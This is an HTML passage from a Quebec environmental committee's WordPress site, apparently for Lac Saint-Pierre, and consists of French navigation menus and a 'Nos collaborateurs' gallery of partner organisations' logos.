</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6687"><a href="https://comiteziplsp.org/historique-tcrlsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Historique &#8211; TCRLSP</a></li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://comiteziplsp.org/structure-de-la-tcrlsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Structure de la TCRLSP</a></li>
</ul>
</li>
<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4990"><a aria-expanded="false" href="https://comiteziplsp.org/a-propos-rblsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>À propos &#8211; RMBLSP<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-6685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://comiteziplsp.org/historique-rblsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Historique &#8211; RMBLSP</a></li>
<li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005"><a href="https://comiteziplsp.org/mission-et-mandat/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Mission et mandat</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7154"><a href="https://comiteziplsp.org/portrait-de-la-rblsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Portrait de la RMBLSP</a></li>
<li id="menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7155"><a href="https://comiteziplsp.org/unesco/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>UNESCO</a></li>
</ul>
</li>
<li id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157"><a href="https://comiteziplsp.org/nos-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Nos services</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://comiteziplsp.org/notre-equipe/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Notre équipe</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4910 current_page_item menu-item-4996"><a href="https://comiteziplsp.org/nos-collaborateurs/" aria-current="page" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Nos collaborateurs</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a aria-expanded="false" href="#" class="menu-link">Découverte<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187"><a href="https://comiteziplsp.org/territoires/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Territoires</a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6677"><a href="https://comiteziplsp.org/pare/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>PARE</a></li>
<li id="menu-item-6678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6678"><a href="https://comiteziplsp.org/pgir/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>PGIR</a></li>
<li id="menu-item-6679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6679"><a href="https://comiteziplsp.org/examen-periodique/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Examen périodique</a></li>
</ul>
</li>
<li id="menu-item-5169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5169"><a aria-expanded="false" href="https://comiteziplsp.org/documentation/" class="menu-link">Documentation<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-6681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6681"><a href="https://comiteziplsp.org/brise-du-lac/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Brise du lac</a></li>
</ul>
</li>
<li id="menu-item-7006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a href="https://comiteziplsp.org/cartes-interactives/" class="menu-link">Cartes interactives</a></li>
<li id="menu-item-7007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7007"><a href="https://comiteziplsp.org/nous-joindre/" class="menu-link">Nous joindre</a></li>
<li id="menu-item-7181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7181"><a href="https://comiteziplsp.org/devenir-benevole/" class="menu-link">Devenir bénévole</a></li>
<li id="menu-item-7180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7180"><a href="https://comiteziplsp.org/devenir-membre/" class="menu-link">Devenir membre</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7179"><a href="https://comiteziplsp.org/offres-emploi/" class="menu-link">Rejoindre l&rsquo;équipe</a></li>
</ul></div></nav></div></div>		</div>
</div>
</div>
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article
class="post-4910 page type-page status-publish ast-article-single" id="post-4910" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<header class="entry-header ast-no-title ast-header-without-markup">
</header> <!-- .entry-header -->
<div class="entry-content clear"
itemprop="text">
<h1 class="wp-block-heading has-text-align-center margin_title"><strong>Nos collaborateurs</strong></h1>
<figure class="wp-block-gallery has-nested-images columns-8 margin_block_pages wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="280" height="266" data-id="5384" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20266'%3E%3C/svg%3E" alt="" class="wp-image-5384" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_academie_peche_lac_st_pierre.png?resize=280%2C266&#038;ssl=1"/><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="280" height="266" data-id="5384" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_academie_peche_lac_st_pierre.png?resize=280%2C266&#038;ssl=1" alt="" class="wp-image-5384"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="180" height="180" data-id="5385" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" alt="" class="wp-image-5385" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_du_port_de_montreal.png?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_du_port_de_montreal.png?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_du_port_de_montreal.png?resize=180%2C180&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" width="180" height="180" data-id="5385" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_du_port_de_montreal.png?resize=180%2C180&#038;ssl=1" alt="" class="wp-image-5385" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_du_port_de_montreal.png?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_du_port_de_montreal.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="296" height="296" data-id="5386" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20296%20296'%3E%3C/svg%3E" alt="" class="wp-image-5386" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_portuaire_trois-rivieres.jpg?w=296&amp;ssl=1 296w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_portuaire_trois-rivieres.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_portuaire_trois-rivieres.jpg?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 296px) 100vw, 296px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_portuaire_trois-rivieres.jpg?resize=296%2C296&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="296" height="296" data-id="5386" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_portuaire_trois-rivieres.jpg?resize=296%2C296&#038;ssl=1" alt="" class="wp-image-5386" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_portuaire_trois-rivieres.jpg?w=296&amp;ssl=1 296w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_portuaire_trois-rivieres.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_administration_portuaire_trois-rivieres.jpg?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 296px) 100vw, 296px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5387" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5387" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Agence-regionale-de-mise-en-valeur-des-forets-privees-de-Lanaudiere.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Agence-regionale-de-mise-en-valeur-des-forets-privees-de-Lanaudiere.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Agence-regionale-de-mise-en-valeur-des-forets-privees-de-Lanaudiere.png?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Agence-regionale-de-mise-en-valeur-des-forets-privees-de-Lanaudiere.png?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5387" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Agence-regionale-de-mise-en-valeur-des-forets-privees-de-Lanaudiere.png?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5387" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Agence-regionale-de-mise-en-valeur-des-forets-privees-de-Lanaudiere.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Agence-regionale-de-mise-en-valeur-des-forets-privees-de-Lanaudiere.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Agence-regionale-de-mise-en-valeur-des-forets-privees-de-Lanaudiere.png?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="350" height="169" data-id="5388" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20169'%3E%3C/svg%3E" alt="" class="wp-image-5388" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Agence-regionale-de-mise-en-valeur-des-forets-privees-mauriciennes.png?resize=350%2C169&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="350" height="169" data-id="5388" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Agence-regionale-de-mise-en-valeur-des-forets-privees-mauriciennes.png?resize=350%2C169&#038;ssl=1" alt="" class="wp-image-5388"/></noscript></figure>
<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="387" height="174" data-id="8053" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20387%20174'%3E%3C/svg%3E" alt="" class="wp-image-8053" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-AFBF.jpg?resize=387%2C174&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="387" height="174" data-id="8053" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo-AFBF.jpg?resize=387%2C174&#038;ssl=1" alt="" class="wp-image-8053"/></noscript></figure>
<figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="163" height="59" data-id="8046" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20163%2059'%3E%3C/svg%3E" alt="" class="wp-image-8046" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-AFM.jpg?resize=163%2C59&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="163" height="59" data-id="8046" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-AFM.jpg?resize=163%2C59&#038;ssl=1" alt="" class="wp-image-8046"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="237" height="164" data-id="5391" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20237%20164'%3E%3C/svg%3E" alt="" class="wp-image-5391" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Aire-faunique-communautaire-du-lac-Saint-Pierre.png?resize=237%2C164&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="237" height="164" data-id="5391" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Aire-faunique-communautaire-du-lac-Saint-Pierre.png?resize=237%2C164&#038;ssl=1" alt="" class="wp-image-5391"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="500" height="500" data-id="5392" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" class="wp-image-5392" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?w=500&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?resize=500%2C500&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="500" height="500" data-id="5392" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?resize=500%2C500&#038;ssl=1" alt="" class="wp-image-5392" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?w=500&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-de-la-gestion-integree-de-la-riviere-Maskinonge-AGIR-Maskinonge.png?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="813" height="813" data-id="5530" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20813%20813'%3E%3C/svg%3E" alt="" class="wp-image-5530" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?w=1080&amp;ssl=1 1080w" data-lazy-sizes="(max-width: 813px) 100vw, 813px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=813%2C813&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="813" height="813" data-id="5530" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=813%2C813&#038;ssl=1" alt="" class="wp-image-5530" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Association-des-pecheurs-commerciaux-du-lac-Saint-Pierre.jpg?resize=768%2C768&amp;ssl=1 768w, 